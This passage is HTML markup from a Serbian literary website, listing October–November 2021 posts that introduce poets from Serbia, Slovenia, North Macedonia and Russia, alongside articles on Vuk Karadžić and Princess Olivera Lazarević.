                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bb%d0%b5%d0%bf%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" title="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Joze-Brencic-120x85.jpg" alt="Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/" rel="bookmark" title="Permanent link to Ovoga puta je sa vama veliki slovenački pesnik  i ambasador poezije izvan Slovenije Jože Brenčič sa njegovim pesmama">

									Ovoga puta je sa vama veliki slovenački pesnik  i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-sa-vama-veliki-slovenacki-pesnik-i-ambasador-poezije-izvan-slovenije-joze-brencic-sa-njegovim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" title="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Milanka-120x85.jpg" alt="Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Београда Миланку- Бојовић- Досковић са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 19, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" title="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/David-120x85.jpg" alt="DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/" rel="bookmark" title="Permanent link to DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE">

									DISKRIMINACIJA DO SRBA EVROPSKE SLOVENIJE
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 14, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/diskriminacija-do-srba-evropske-slovenije/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" title="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Natalija-Naumovska-120x85.jpg" alt="Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju Naumovsku sa njenim pesmama">

									Predstavljamo vam sada i pesnikinju iz Skoplja Nataliju...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 13, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-sada-i-pesnikinju-iz-skoplja-nataliju-naumovsku-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" title="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Юлия-Гордеева-120x85.jpg" alt="Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/" rel="bookmark" title="Permanent link to Сада ћемо вам представити песникињу и новинарку из Русије са нјеним песмама Јулију Гиордееву">

									Сада ћемо вам представити...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b0%d0%b4%d0%b0-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" title="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Полина-Кондратенко-120x85.jpg" alt="Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/" rel="bookmark" title="Permanent link to Данас ћемо вам представити песникињу из Русије са нјеним песмама Полину Кондратенко">

									Данас ћемо вам представити...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 12, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b4%d0%b0%d0%bd%d0%b0%d1%81-%d1%9b%d0%b5%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" title="Вук Стефановић Караџић"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Вук_Стефановић_Караџић.1846-120x85.jpg" alt="Вук Стефановић Караџић" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/" rel="bookmark" title="Permanent link to Вук Стефановић Караџић">

									Вук Стефановић Караџић
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%b2%d1%83%d0%ba-%d1%81%d1%82%d0%b5%d1%84%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%b0%d1%80%d0%b0%d1%9f%d0%b8%d1%9b/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" title="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Јелена-Вујановић-120x85.jpg" alt="Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Новог Града РС симпатичну Јелену Вујановић са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 04, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8%d1%9a%d1%83-%d0%b8%d0%b7-%d0%bd%d0%be%d0%b2%d0%be%d0%b3-%d0%b3/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" title="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Marina-1-120x85.png" alt="Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/" rel="bookmark" title="Permanent link to Представљамо вам песникињу из Русије лепу Мариaну Валеријевну Соломко са њеним песмама">

									Представљамо вам песникињу из...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 03, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%80%d1%83%d1%81%d0%ba%d0%be%d0%b3-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bb%d0%b5%d0%bf%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" title="PESME INDIJANACA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Ind.-2-120x85.jpg" alt="PESME INDIJANACA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesme-indijanaca/" rel="bookmark" title="Permanent link to PESME INDIJANACA">

									PESME INDIJANACA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 02, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesme-indijanaca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/11/Biljana-Minic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Biljanu Minić sa njenim pesmama">

									Predstavljamo vam pesnika simpatičnu Biljanu Minić sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 01, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticnu-biljanu-minic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" title="Представљамо вам песника Ксенију Станковић са њеним песмама"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/249059743_588943498816482_9024713291608724971_n-120x85.jpg" alt="Представљамо вам песника Ксенију Станковић са њеним песмама" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/" rel="bookmark" title="Permanent link to Представљамо вам песника Ксенију Станковић са њеним песмама">

									Представљамо вам песника...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 28, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%81%d0%b5%d0%bd%d0%b8%d1%98%d1%83-%d1%81%d1%82%d0%b0/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" title="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Olivera-Lazarevic-120x85.jpg" alt="SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/" rel="bookmark" title="Permanent link to SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ">

									SUROVA SUDBINA NAJMLAĐE PRINCEZE OLIVERE LAZAREVIĆ
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 26, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/surova-sudbina-najmladje-princeze-olivere-lazarevic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" title="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/amina-hrncic-120x85.jpg" alt="Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa njenim pesmama">

									Predstavljamo vam pesnika simpatičnu Aminu Hrnčić sa...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-simpaticni-aminu-hrncic-sa-njenim-pesmama/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" title="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Jasna-120x85.jpg" alt="Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac">

									Danas vam predstavljamo pesnika sa pesmama Jasnu Arbanac
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 21, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-sa-pesmama-jasnu-arbanas/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" title="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Zablacanski-120x85.jpg" alt="Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog">

									Predstavljamo vam pesnika sa pesmama Anđelka Zablaćanskog
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 17, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnika-sa-pesmama-andjelka-zablacanskog/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" title="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/ALEKSANDRA-120x85.png" alt="Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-uz-aforizme-simpaticnu-aleksandru-filipovic/" rel="bookmark" title="Permanent link to Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović">

									Predstavljamo vam uz aforizme simpatičnu Aleksandru...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 15, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Predstavljamo vam uz aforizme simpatičnu Aleksandru Filipović</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" title="Danas vam predstavljamo pesnikinju Violetu Penić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Violeta-120x85.jpg" alt="Danas vam predstavljamo pesnikinju Violetu Penić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/danas-vam-predstavljamo-pesnikinju-violetu-panic/" rel="bookmark" title="Permanent link to Danas vam predstavljamo pesnikinju Violetu Penić">

									Danas vam predstavljamo pesnikinju Violetu Penić
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 13, 2021</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za Danas vam predstavljamo pesnikinju Violetu Penić</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" title="Ovoga puta je i simpatična pesnikinja Marija Ilić"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/10/Maca-120x85.jpg" alt="Ovoga puta je i simpatična pesnikinja Marija Ilić" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/" rel="bookmark" title="Permanent link to Ovoga puta je i simpatična pesnikinja Marija Ilić">

									Ovoga puta je i simpatična pesnikinja Marija Ilić
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 08, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ovoga-puta-je-i-simpaticna-pesnikinja-marija-ilic/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

